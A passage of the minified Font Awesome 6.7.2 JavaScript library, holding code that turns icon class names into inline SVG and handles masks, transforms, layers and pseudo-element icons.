e=e=>Ms(Fs,(t,n,o)=>(t[o]=Ms(n,e,{}),t),{});$s=e((e,t,n)=>{if(t[3]&&(e[t[3]]=n),t[2]){t[2].filter(e=>"number"==typeof e).forEach(t=>{e[t.toString(16)]=n})}return e}),Vs=e((e,t,n)=>{if(e[n]=n,t[2]){t[2].filter(e=>"string"==typeof e).forEach(t=>{e[t]=n})}return e}),Hs=e((e,t,n)=>{const o=t[2];return e[n]=n,o.forEach(t=>{e[t]=n}),e});const t="far"in Fs||ds.autoFetchSvg,n=Ms(Ns,(e,n)=>{const o=n[0];let r=n[1];const i=n[2];return"far"!==r||t||(r="fas"),"string"==typeof o&&(e.names[o]={prefix:r,iconName:i}),"number"==typeof o&&(e.unicodes[o.toString(16)]={prefix:r,iconName:i}),e},{names:{},unicodes:{}});Us=n.names,Gs=n.unicodes,zs=Zs(ds.styleDefault,{family:ds.familyDefault})};var Ys;function Xs(e,t){return($s[e]||{})[t]}function Ks(e,t){return(Hs[e]||{})[t]}function Js(e){return Us[e]||{prefix:null,iconName:null}}function Qs(){return zs}Ys=e=>{zs=Zs(e.styleDefault,{family:ds.familyDefault})},ps.push(Ys),Ws();function Zs(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:n=xa}=t,o=Ka[n][e];if(n===Sa&&!e)return"fad";const r=Qa[n][e]||Qa[n][o],i=e in Ts.styles?e:null;return r||i||null}function el(e){return e.sort().filter((e,t,n)=>n.indexOf(e)===t)}function tl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:n=!1}=t;let o=null;const r=Ba.concat(Ma),i=el(e.filter(e=>r.includes(e))),a=el(e.filter(e=>!Ba.includes(e))),s=i.filter(e=>(o=e,!wa.includes(e))),[l=null]=s,c=function(e){let t=xa;const n=Rs.reduce((e,t)=>(e[t]="".concat(ds.cssPrefix,"-").concat(t),e),{});return Ca.forEach(o=>{(e.includes(n[o])||e.some(e=>Ds[o].includes(e)))&&(t=o)}),t}(i),u=aa(aa({},function(e){let t=[],n=null;return e.forEach(e=>{const o=qs(ds.cssPrefix,e);o?n=o:e&&t.push(e)}),{iconName:n,rest:t}}(a)),{},{prefix:Zs(l,{family:c})});return aa(aa(aa({},u),function(e){const{values:t,family:n,canonical:o,givenPrefix:r="",styles:i={},config:a={}}=e,s=n===Sa,l=t.includes("fa-duotone")||t.includes("fad"),c="duotone"===a.familyDefault,u="fad"===o.prefix||"fa-duotone"===o.prefix;!s&&(l||c||u)&&(o.prefix="fad");(t.includes("fa-brands")||t.includes("fab"))&&(o.prefix="fab");if(!o.prefix&&nl.includes(n)){if(Object.keys(i).find(e=>ol.includes(e))||a.autoFetchSvg){const e=Aa.get(n).defaultShortPrefixId;o.prefix=e,o.iconName=Ks(o.prefix,o.iconName)||o.iconName}}"fa"!==o.prefix&&"fa"!==r||(o.prefix=Qs()||"fas");return o}({values:e,family:c,styles:Fs,config:ds,canonical:u,givenPrefix:o})),function(e,t,n){let{prefix:o,iconName:r}=n;if(e||!o||!r)return{prefix:o,iconName:r};const i="fa"===t?Js(r):{},a=Ks(o,r);r=i.iconName||a||r,o=i.prefix||o,"far"!==o||Fs.far||!Fs.fas||ds.autoFetchSvg||(o="fas");return{prefix:o,iconName:r}}(n,o,u))}const nl=Ca.filter(e=>e!==xa||e!==Sa),ol=Object.keys(Ia).filter(e=>e!==xa).map(e=>Object.keys(Ia[e])).flat();let rl=[],il={};const al={},sl=Object.keys(al);function ll(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];return(il[e]||[]).forEach(e=>{t=e.apply(null,[t,...o])}),t}function cl(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(il[e]||[]).forEach(e=>{e.apply(null,n)})}function ul(){const e=arguments[0],t=Array.prototype.slice.call(arguments,1);return al[e]?al[e].apply(null,t):void 0}function dl(e){"fa"===e.prefix&&(e.prefix="fas");let{iconName:t}=e;const n=e.prefix||Qs();if(t)return t=Ks(n,t)||t,js(pl.definitions,n,t)||js(Ts.styles,n,t)}const pl=new class{constructor(){this.definitions={}}add(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(this._pullDefinitions,{});Object.keys(o).forEach(e=>{this.definitions[e]=aa(aa({},this.definitions[e]||{}),o[e]),Ls(e,o[e]);const t=es[xa][e];t&&Ls(t,o[e]),Ws()})}reset(){this.definitions={}}_pullDefinitions(e,t){const n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(t=>{const{prefix:o,iconName:r,icon:i}=n[t],a=i[2];e[o]||(e[o]={}),a.length>0&&a.forEach(t=>{"string"==typeof t&&(e[o][t]=i)}),e[o][r]=i}),e}},fl={i2svg:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return va?(cl("beforeI2svg",e),ul("pseudoElements2svg",e),ul("i2svg",e)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t}=e;var n;!1===ds.autoReplaceSvg&&(ds.autoReplaceSvg=!0),ds.observeMutations=!0,n=()=>{gl({autoReplaceSvgRoot:t}),cl("watch",e)},va&&(Os?setTimeout(n,0):ks.push(n))}},ml={icon:e=>{if(null===e)return null;if("object"==typeof e&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:Ks(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){const t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],n=Zs(e[0]);return{prefix:n,iconName:Ks(n,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(ds.cssPrefix,"-"))>-1||e.match(ns))){const t=tl(e.split(" "),{skipLookups:!0});return{prefix:t.prefix||Qs(),iconName:Ks(t.prefix,t.iconName)||t.iconName}}if("string"==typeof e){const t=Qs();return{prefix:t,iconName:Ks(t,e)||e}}}},hl={noAuto:()=>{ds.autoReplaceSvg=!1,ds.observeMutations=!1,cl("noAuto")},config:ds,dom:fl,parse:ml,library:pl,findIconDefinition:dl,toHtml:Ps},gl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t=ma}=e;(Object.keys(Ts.styles).length>0||ds.autoFetchSvg)&&va&&ds.autoReplaceSvg&&hl.dom.i2svg({node:t})};function vl(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(e=>Ps(e))}}),Object.defineProperty(e,"node",{get:function(){if(!va)return;const t=ma.createElement("div");return t.innerHTML=e.html,t.children}}),e}function bl(e){const{icons:{main:t,mask:n},prefix:o,iconName:r,transform:i,symbol:a,title:s,maskId:l,titleId:c,extra:u,watchable:d=!1}=e,{width:p,height:f}=n.found?n:t,m=Ea.includes(o),h=[ds.replacementClass,r?"".concat(ds.cssPrefix,"-").concat(r):""].filter(e=>-1===u.classes.indexOf(e)).filter(e=>""!==e||!!e).concat(u.classes).join(" ");let g={children:[],attributes:aa(aa({},u.attributes),{},{"data-prefix":o,"data-icon":r,class:h,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(p," ").concat(f)})};const v=m&&!~u.classes.indexOf("fa-fw")?{width:"".concat(p/f*16*.0625,"em")}:{};d&&(g.attributes[$a]=""),s&&(g.children.push({tag:"title",attributes:{id:g.attributes["aria-labelledby"]||"title-".concat(c||hs())},children:[s]}),delete g.attributes.title);const b=aa(aa({},g),{},{prefix:o,iconName:r,main:t,mask:n,maskId:l,transform:i,symbol:a,styles:aa(aa({},v),u.styles)}),{children:y,attributes:w}=n.found&&t.found?ul("generateAbstractMask",b)||{children:[],attributes:{}}:ul("generateAbstractIcon",b)||{children:[],attributes:{}};return b.children=y,b.attributes=w,a?function(e){let{prefix:t,iconName:n,children:o,attributes:r,symbol:i}=e;const a=!0===i?"".concat(t,"-").concat(ds.cssPrefix,"-").concat(n):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:aa(aa({},r),{},{id:a}),children:o}]}]}(b):function(e){let{children:t,main:n,mask:o,attributes:r,styles:i,transform:a}=e;if(ws(a)&&n.found&&!o.found){const{width:e,height:t}=n,o={x:e/t/2,y:.5};r.style=ys(aa(aa({},i),{},{"transform-origin":"".concat(o.x+a.x/16,"em ").concat(o.y+a.y/16,"em")}))}return[{tag:"svg",attributes:r,children:t}]}(b)}function yl(e){const{content:t,width:n,height:o,transform:r,title:i,extra:a,watchable:s=!1}=e,l=aa(aa(aa({},a.attributes),i?{title:i}:{}),{},{class:a.classes.join(" ")});s&&(l[$a]="");const c=aa({},a.styles);ws(r)&&(c.transform=function(e){let{transform:t,width:n=Da,height:o=Da,startCentered:r=!1}=e,i="";return i+=r&&ba?"translate(".concat(t.x/fs-n/2,"em, ").concat(t.y/fs-o/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/fs,"em), calc(-50% + ").concat(t.y/fs,"em)) "):"translate(".concat(t.x/fs,"em, ").concat(t.y/fs,"em) "),i+="scale(".concat(t.size/fs*(t.flipX?-1:1),", ").concat(t.size/fs*(t.flipY?-1:1),") "),i+="rotate(".concat(t.rotate,"deg) "),i}({transform:r,startCentered:!0,width:n,height:o}),c["-webkit-transform"]=c.transform);const u=ys(c);u.length>0&&(l.style=u);const d=[];return d.push({tag:"span",attributes:l,children:[t]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:wl}=Ts;function xl(e){const t=e[0],n=e[1],[o]=e.slice(4);let r=null;return r=Array.isArray(o)?{tag:"g",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.SECONDARY),fill:"currentColor",d:o[0]}},{tag:"path",attributes:{class:"".concat(ds.cssPrefix,"-").concat(as.PRIMARY),fill:"currentColor",d:o[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:o}},{found:!0,width:t,height:n,icon:r}}const Sl={found:!1,width:512,height:512};function Cl(e,t){let n=t;return"fa"===t&&null!==ds.styleDefault&&(t=Qs()),new Promise((o,r)=>{if("fa"===n){const n=Js(e)||{};e=n.iconName||e,t=n.prefix||t}if(e&&t&&wl[t]&&wl[t][e]){return o(xl(wl[t][e]))}!function(e,t){Wa||ds.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),o(aa(aa({},Sl),{},{icon:ds.showMissingIcons&&e&&ul("missingIconAbstract")||{}}))})}const Al=()=>{},_l=ds.measurePerformance&&ga&&ga.mark&&ga.measure?ga:{mark:Al,measure:Al},Tl='FA "6.7.2"',kl=e=>{_l.mark("".concat(Tl," ").concat(e," ends")),_l.measure("".concat(Tl," ").concat(e),"".concat(Tl," ").concat(e," begins"),"".concat(Tl," ").concat(e," ends"))};var El=e=>(_l.mark("".concat(Tl," ").concat(e," begins")),()=>kl(e));const Ol=()=>{};function Pl(e){return"string"==typeof(e.getAttribute?e.getAttribute($a):null)}function jl(e){return ma.createElementNS("http://www.w3.org/2000/svg",e)}function Ml(e){return ma.createElement(e)}function Il(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:n=("svg"===e.tag?jl:Ml)}=t;if("string"==typeof e)return ma.createTextNode(e);const o=n(e.tag);Object.keys(e.attributes||[]).forEach(function(t){o.setAttribute(t,e.attributes[t])});return(e.children||[]).forEach(function(e){o.appendChild(Il(e,{ceFn:n}))}),o}const Bl={replace:function(e){const t=e[0];if(t.parentNode)if(e[1].forEach(e=>{t.parentNode.insertBefore(Il(e),t)}),null===t.getAttribute($a)&&ds.keepOriginalSource){let e=ma.createComment(function(e){let t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com "),t}(t));t.parentNode.replaceChild(e,t)}else t.remove()},nest:function(e){const t=e[0],n=e[1];if(~vs(t).indexOf(ds.replacementClass))return Bl.replace(e);const o=new RegExp("".concat(ds.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){const e=n[0].attributes.class.split(" ").reduce((e,t)=>(t===ds.replacementClass||t.match(o)?e.toSvg.push(t):e.toNode.push(t),e),{toNode:[],toSvg:[]});n[0].attributes.class=e.toSvg.join(" "),0===e.toNode.length?t.removeAttribute("class"):t.setAttribute("class",e.toNode.join(" "))}const r=n.map(e=>Ps(e)).join("\n");t.setAttribute($a,""),t.innerHTML=r}};function Ll(e){e()}function Fl(e,t){const n="function"==typeof t?t:Ol;if(0===e.length)n();else{let t=Ll;"async"===ds.mutateApproach&&(t=fa.requestAnimationFrame||Ll),t(()=>{const t=!0===ds.autoReplaceSvg?Bl.replace:Bl[ds.autoReplaceSvg]||Bl.replace,o=El("mutate");e.map(t),o(),n()})}}let Nl=!1;function Rl(){Nl=!0}function Dl(){Nl=!1}let zl=null;function $l(e){if(!ha)return;if(!ds.observeMutations)return;const{treeCallback:t=Ol,nodeCallback:n=Ol,pseudoElementsCallback:o=Ol,observeMutationsRoot:r=ma}=e;zl=new ha(e=>{if(Nl)return;const r=Qs();gs(e).forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&!Pl(e.addedNodes[0])&&(ds.searchPseudoElements&&o(e.target),t(e.target)),"attributes"===e.type&&e.target.parentNode&&ds.searchPseudoElements&&o(e.target.parentNode),"attributes"===e.type&&Pl(e.target)&&~is.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){const t=e.getAttribute?e.getAttribute(Ua):null,n=e.getAttribute?e.getAttribute(Ga):null;return t&&n}(e.target)){const{prefix:t,iconName:n}=tl(vs(e.target));e.target.setAttribute(Ua,t||r),n&&e.target.setAttribute(Ga,n)}else(i=e.target)&&i.classList&&i.classList.contains&&i.classList.contains(ds.replacementClass)&&n(e.target);var i})}),va&&zl.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Vl(e){const t=e.getAttribute("data-prefix"),n=e.getAttribute("data-icon"),o=void 0!==e.innerText?e.innerText.trim():"";let r=tl(vs(e));return r.prefix||(r.prefix=Qs()),t&&n&&(r.prefix=t,r.iconName=n),r.iconName&&r.prefix||(r.prefix&&o.length>0&&(r.iconName=function(e,t){return(Vs[e]||{})[t]}(r.prefix,e.innerText)||Xs(r.prefix,Is(e.innerText))),!r.iconName&&ds.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=e.firstChild.data)),r}function Ul(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:n,prefix:o,rest:r}=Vl(e),i=function(e){const t=gs(e.attributes).reduce((e,t)=>("class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e),{}),n=e.getAttribute("title"),o=e.getAttribute("data-fa-title-id");return ds.autoA11y&&(n?t["aria-labelledby"]="".concat(ds.replacementClass,"-title-").concat(o||hs()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),a=ll("parseNodeAttributes",{},e);let s=t.styleParser?function(e){const t=e.getAttribute("style");let n=[];return t&&(n=t.split(";").reduce((e,t)=>{const n=t.split(":"),o=n[0],r=n.slice(1);return o&&r.length>0&&(e[o]=r.join(":").trim()),e},{})),n}(e):[];return aa({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:o,transform:ms,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:s,attributes:i}},a)}const{styles:Gl}=Ts;function Hl(e){const t="nest"===ds.autoReplaceSvg?Ul(e,{styleParser:!1}):Ul(e);return~t.extra.classes.indexOf(os)?ul("generateLayersText",e,t):ul("generateSvgReplacementMutation",e,t)}function ql(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!va)return Promise.resolve();const n=ma.documentElement.classList,o=e=>n.add("".concat(Ha,"-").concat(e)),r=e=>n.remove("".concat(Ha,"-").concat(e)),i=ds.autoFetchSvg?[..._a,...Ba]:wa.concat(Object.keys(Gl));i.includes("fa")||i.push("fa");const a=[".".concat(os,":not([").concat($a,"])")].concat(i.map(e=>".".concat(e,":not([").concat($a,"])"))).join(", ");if(0===a.length)return Promise.resolve();let s=[];try{s=gs(e.querySelectorAll(a))}catch(e){}if(!(s.length>0))return Promise.resolve();o("pending"),r("complete");const l=El("onTree"),c=s.reduce((e,t)=>{try{const n=Hl(t);n&&e.push(n)}catch(e){Wa||"MissingIcon"===e.name&&console.error(e)}return e},[]);return new Promise((e,n)=>{Promise.all(c).then(n=>{Fl(n,()=>{o("active"),o("complete"),r("pending"),"function"==typeof t&&t(),l(),e()})}).catch(e=>{l(),n(e)})})}function Wl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Hl(e).then(e=>{e&&Fl([e],t)})}function Yl(e){return function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=(t||{}).icon?t:dl(t||{});let{mask:r}=n;return r&&(r=(r||{}).icon?r:dl(r||{})),e(o,aa(aa({},n),{},{mask:r}))}}const Xl=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=ms,symbol:o=!1,mask:r=null,maskId:i=null,title:a=null,titleId:s=null,classes:l=[],attributes:c={},styles:u={}}=t;if(!e)return;const{prefix:d,iconName:p,icon:f}=e;return vl(aa({type:"icon"},e),()=>(cl("beforeDOMElementCreation",{iconDefinition:e,params:t}),ds.autoA11y&&(a?c["aria-labelledby"]="".concat(ds.replacementClass,"-title-").concat(s||hs()):(c["aria-hidden"]="true",c.focusable="false")),bl({icons:{main:xl(f),mask:r?xl(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:p,transform:aa(aa({},ms),n),symbol:o,title:a,maskId:i,titleId:s,extra:{attributes:c,styles:u,classes:l}})))};var Kl={mixout:()=>({icon:Yl(Xl)}),hooks:()=>({mutationObserverCallbacks:e=>(e.treeCallback=ql,e.nodeCallback=Wl,e)}),provides(e){e.i2svg=function(e){const{node:t=ma,callback:n=()=>{}}=e;return ql(t,n)},e.generateSvgReplacementMutation=function(e,t){const{iconName:n,title:o,titleId:r,prefix:i,transform:a,symbol:s,mask:l,maskId:c,extra:u}=t;return new Promise((t,d)=>{Promise.all([Cl(n,i),l.iconName?Cl(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(l=>{let[d,p]=l;t([e,bl({icons:{main:d,mask:p},prefix:i,iconName:n,transform:a,symbol:s,maskId:c,title:o,titleId:r,extra:u,watchable:!0})])}).catch(d)})},e.generateAbstractIcon=function(e){let{children:t,attributes:n,main:o,transform:r,styles:i}=e;const a=ys(i);let s;return a.length>0&&(n.style=a),ws(r)&&(s=ul("generateAbstractTransformGrouping",{main:o,transform:r,containerWidth:o.width,iconWidth:o.width})),t.push(s||o.icon),{children:t,attributes:n}}}},Jl={mixout:()=>({layer(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:n=[]}=t;return vl({type:"layer"},()=>{cl("beforeDOMElementCreation",{assembler:e,params:t});let o=[];return e(e=>{Array.isArray(e)?e.map(e=>{o=o.concat(e.abstract)}):o=o.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(ds.cssPrefix,"-layers"),...n].join(" ")},children:o}]})}})},Ql={mixout:()=>({counter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:n=null,classes:o=[],attributes:r={},styles:i={}}=t;return vl({type:"counter",content:e},()=>(cl("beforeDOMElementCreation",{content:e,params:t}),function(e){const{content:t,title:n,extra:o}=e,r=aa(aa(aa({},o.attributes),n?{title:n}:{}),{},{class:o.classes.join(" ")}),i=ys(o.styles);i.length>0&&(r.style=i);const a=[];return a.push({tag:"span",attributes:r,children:[t]}),n&&a.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),a}({content:e.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(ds.cssPrefix,"-layers-counter"),...o]}})))}})},Zl={mixout:()=>({text(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=ms,title:o=null,classes:r=[],attributes:i={},styles:a={}}=t;return vl({type:"text",content:e},()=>(cl("beforeDOMElementCreation",{content:e,params:t}),yl({content:e,transform:aa(aa({},ms),n),title:o,extra:{attributes:i,styles:a,classes:["".concat(ds.cssPrefix,"-layers-text"),...r]}})))}}),provides(e){e.generateLayersText=function(e,t){const{title:n,transform:o,extra:r}=t;let i=null,a=null;if(ba){const t=parseInt(getComputedStyle(e).fontSize,10),n=e.getBoundingClientRect();i=n.width/t,a=n.height/t}return ds.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([e,yl({content:e.innerHTML,width:i,height:a,transform:o,title:n,extra:r,watchable:!0})])}}};const ec=new RegExp('"',"ug"),tc=[1105920,1112319],nc=aa(aa(aa(aa({},{FontAwesome:{normal:"fas",400:"fas"}}),{"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}}),{"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}}),{"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}}),oc=Object.keys(nc).reduce((e,t)=>(e[t.toLowerCase()]=nc[t],e),{}),rc=Object.keys(oc).reduce((e,t)=>{const n=oc[t];return e[t]=n[900]||[...Object.entries(n)][0][1],e},{});function ic(e,t){const n="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((o,r)=>{if(null!==e.getAttribute(n))return o();const i=gs(e.children).filter(e=>e.getAttribute(Va)===t)[0],a=fa.getComputedStyle(e,t),s=a.getPropertyValue("font-family"),l=s.match(rs),c=a.getPropertyValue("font-weight"),u=a.getPropertyValue("content");if(i&&!l)return e.removeChild(i),o();if(l&&"none"!==u&&""!==u){const u=a.getPropertyValue("content");let d=function(e,t){const n=e.replace(/^['"]|['"]$/g,"").toLowerCase(),o=parseInt(t),r=isNaN(o)?"normal":o;return(oc[n]||{})[r]||rc[n]}(s,c);const{value:p,isSecondary:f}=function(e){const t=e.replace(ec,""),n=function(e,t){const n=e.length;let o,r=e.charCodeAt(t);return r>=55296&&r<=56319&&n>t+1&&(o=e.charCodeAt(t+1),o>=56320&&o<=57343)?1024*(r-55296)+o-56320+65536:r}(t,0),o=n>=tc[0]&&n<=tc[1],r=2===t.length&&t[0]===t[1];return{value:Is(r?t[0]:t),isSecondary:o||r}}(u),m=l[0].startsWith("FontAwesome");let h=Xs(d,p),g=h;if(m){const e=function(e){const t=Gs[e],n=Xs("fas",e);return t||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(p);e.iconName&&e.prefix&&(h=e.iconName,d=e.prefix)}if(!h||f||i&&i.getAttribute(Ua)===d&&i.getAttribute(Ga)===g)o();else{e.setAttribute(n,g),i&&e.removeChild(i);const a={iconName:null,title:null,titleId:null,prefix:null,transform:ms,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:s}=a;s.attributes[Va]=t,Cl(h,d).then(r=>{const i=bl(aa(aa({},a),{},{icons:{main:r,mask:{prefix:null,iconName:null,rest:[]}},prefix:d,iconName:g,extra:s,watchable:!0})),l=ma.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===t?e.insertBefore(l,e.firstChild):e.appendChild(l),l.outerHTML=i.map(e=>Ps(e)).join("\n"),e.removeAttribute(n),o()}).catch(r)}}else o()})}function ac(e){return Promise.all([ic(e,"::before"),ic(e,"::after")])}function sc(e){return!(e.parentNode===document.head||~qa.indexOf(e.tagName.toUpperCase())||e.getAttribute(Va)||e.parentNode&&"svg"===e.parentNode.tagName)}function lc(e){if(va)return new Promise((t,n)=>{const o=gs(e.querySelectorAll("*")).filter(sc).map(ac),r=El("searchPseudoElements");Rl(),Promise.all(o).then(()=>{r(),Dl(),t()}).catch(()=>{r(),Dl(),n()})})}var cc={hooks:()=>({mutationObserverCallbacks:e=>(e.pseudoElementsCallback=lc,e)}),provides(e){e.pseudoElements2svg=function(e){const{node:t=ma}=e;ds.searchPseudoElements&&lc(t)}}};let uc=!1;var dc={mixout:()=>({dom:{unwatch(){Rl(),uc=!0}}}),hooks:()=>({bootstrap(){$l(ll("mutationObserverCallbacks",{}))},noAuto(){zl&&zl.disconnect()},watch(e){const{observeMutationsRoot:t}=e;uc?Dl():$l(ll("mutationObserverCallbacks",{observeMutationsRoot:t}))}})};const pc=e=>e.toLowerCase().split(" ").reduce((e,t)=>{const n=t.toLowerCase().split("-"),o=n[0];let r=n.slice(1).join("-");if(o&&"h"===r)return e.flipX=!0,e;if(o&&"v"===r)return e.flipY=!0,e;if(r=parseFloat(r),isNaN(r))return e;switch(o){case"grow":e.size=e.size+r;break;case"shrink":e.size=e.size-r;break;case"left":e.x=e.x-r;break;case"right":e.x=e.x+r;break;case"up":e.y=e.y-r;break;case"down":e.y=e.y+r;break;case"rotate":e.rotate=e.rotate+r}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var fc={mixout:()=>({parse:{transform:e=>pc(e)}}),hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-transform");return n&&(e.transform=pc(n)),e}}),provides(e){e.generateAbstractTransformGrouping=function(e){let{main:t,transform:n,containerWidth:o,iconWidth:r}=e;const i={transform:"translate(".concat(o/2," 256)")},a="translate(".concat(32*n.x,", ").concat(32*n.y,") "),s="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),l="rotate(".concat(n.rotate," 0 0)"),c={outer:i,inner:{transform:"".concat(a," ").concat(s," ").concat(l)},path:{transform:"translate(".concat(r/2*-1," -256)")}};return{tag:"g",attributes:aa({},c.outer),children:[{tag:"g",attributes:aa({},c.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:aa(aa({},t.icon.attributes),c.path)}]}]}}}};const mc={x:0,y:0,width:"100%",height:"100%"};function hc(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var gc={hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-mask"),o=n?tl(n.split(" ").map(e=>e.trim())):{prefix:null,iconName:null,rest:[]};return o.prefix||(o.prefix=Qs()),e.mask=o,e.maskId=t.getAttribute("data-fa-mask-id"),e}}),provides(e){e.generateAbstractMask=function(e){let{children:t,attributes:n,main:o,mask:r,maskId:i,transform:a}=e;const{width:s,icon:l}=o,{width:c,icon:u}=r,d=function(e){let{transform:t,containerWidth:n,iconWidth:o}=e;const r={transform:"translate(".concat(n/2," 256)")},i="translate(".concat(32*t.x,", ").concat(32*t.y,") "),a="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),s="rotate(".concat(t.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(i," ").concat(a," ").concat(s)},path:{transform:"translate(".concat(o/2*-1," -256)")}}}({transform:a,containerWidth:c,iconWidth:s}),p={tag:"rect",attributes:aa(aa({},mc),{},{fill:"white"})},f=l.children?{children:l.children.map(hc)}:{},m={tag:"g",attributes:aa({},d.inner),children:[hc(aa({tag:l.tag,attributes:aa(aa({},l.attributes),d.path)},f))]},h={tag:"g",attributes:aa({},d.outer),children:[m]},g="mask-".concat(i||hs()),v="clip-".concat(i||hs()),b={tag:"mask",attributes:aa(aa({},mc),{},{id:g,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,h]},y={tag:"defs",children:[{tag:"clipPath",attributes:{id:v},children:(w=u,"g"===w.tag?w.children:[w])},b]};var w;return t.push(y,{tag:"rect",attributes:aa({fill:"currentColor","clip-path":"url(#".concat(v,")"),mask:"url(#".concat(g,")")},mc)}),{children:t,attributes:n}}}},vc={provides(e){let t=!1;fa.matchMedia&&(t=fa.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){const e=[],n={fill:"currentColor"},o={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:aa(aa({},n),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z 